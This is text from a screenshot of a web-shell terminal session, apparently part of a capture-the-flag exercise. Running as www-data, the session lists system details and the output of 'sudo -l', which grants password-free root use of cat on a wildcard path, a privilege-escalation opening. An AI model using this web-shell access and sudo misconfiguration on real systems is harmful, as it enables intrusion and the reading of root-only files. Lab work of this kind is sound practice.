 (*) 基础信息
当前路径: /var/www/html
磁盘列表: /
系统信息: Linux signal-75c58e6a92ec4c9f 6.8.0-49-generic #49~22.04.1-Ubuntu SMP PREEMPT_DYNAMIC Wed Nov  6 17:42:15 UTC 2 x86_6
当前用户: www-data
(*) 输入 ashelp 查看本地命令
(www-data:/var/www/html) $ sudo -l
Matching Defaults entries for www-data on signal-75c58e6a92ec4c9f:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
User www-data may run the following commands on signal-75c58e6a92ec4c9f:
    (root) NOPASSWD: /bin/cat /tmp/whereflag/*
(www-data:/var/www/html) $